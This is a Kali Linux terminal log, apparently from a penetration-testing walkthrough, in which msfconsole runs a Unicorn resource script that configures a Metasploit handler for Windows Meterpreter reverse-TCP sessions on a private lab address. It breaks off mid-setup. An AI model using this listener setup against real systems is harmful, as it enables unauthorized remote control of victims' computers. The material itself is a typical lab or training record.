 ┌──(ummedmeel㉿kali)-[~/Desktop/unicorn]
└─$ msfconsole -r unicorn.rc
=[ metasploit v6.3.21-dev ]
+ -- --=[ 2327 exploits - 1215 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 192.168.29.15
LHOST => 192.168.29.15
resource (unicorn.rc)> set LPORT 5555
LPORT => 5555
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
[!] Unknown datastore option: AutoVerifySession. Did you mean AutoVerifySessionTimeout?
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false